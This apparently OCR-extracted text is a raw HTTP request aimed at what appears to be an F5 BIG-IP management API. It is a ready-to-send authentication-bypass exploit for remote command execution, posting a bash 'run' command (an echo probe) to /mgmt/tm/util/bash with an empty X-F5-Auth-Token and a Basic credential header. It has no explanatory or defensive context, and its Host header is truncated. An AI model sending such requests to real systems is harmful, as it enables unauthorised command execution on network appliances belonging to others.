 POST /mgmt/tm/util/bash HTTP/1.1
Hos
Connection: close
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr
1.0
Sec-Fetch-Dest: document
X-F5-Auth-Token:
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Authorization:Basic YWRtaW46YWRtaW54eHg=
Sec-Fetch-User: ?1
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json
Content-Length: 61
{"command": "run","utilCmdArgs":"-c 'echo 96f88150566a0831'"}